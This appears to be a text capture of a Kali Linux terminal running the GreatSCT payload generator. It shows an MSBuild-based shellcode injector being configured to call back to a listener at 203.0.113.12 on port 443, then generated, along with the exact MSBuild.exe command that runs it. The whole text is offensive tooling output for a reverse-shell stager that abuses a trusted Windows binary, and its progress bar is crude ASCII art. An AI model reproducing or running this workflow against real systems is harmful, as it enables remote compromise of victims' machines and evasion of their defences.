 root@kali: ~/Tools/GreatSCT
File Edit View Search Terminal Help
Payload Editor
Selected Payload: MSBuild.exe based shellcode injector
[0] ListenerDomain: 203.0.113.12
[1] ListenerPort: 443
[2] Output: shellcode.xml
Select an option to edit, generate, or exit: generate
Generating: 8======================D
Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe shellcode.xml
root@kali:~/Tools/GreatSCT#